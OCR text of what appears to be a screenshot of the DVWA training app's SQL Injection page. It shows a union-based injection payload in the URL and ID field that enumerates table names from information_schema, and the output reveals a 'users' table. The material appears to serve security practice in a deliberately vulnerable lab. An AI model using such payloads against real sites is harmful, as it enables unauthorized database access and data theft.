 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) bles%20where%20table_schema=database()%20limit%201,1+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,table_name from information_schema.tables
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Internet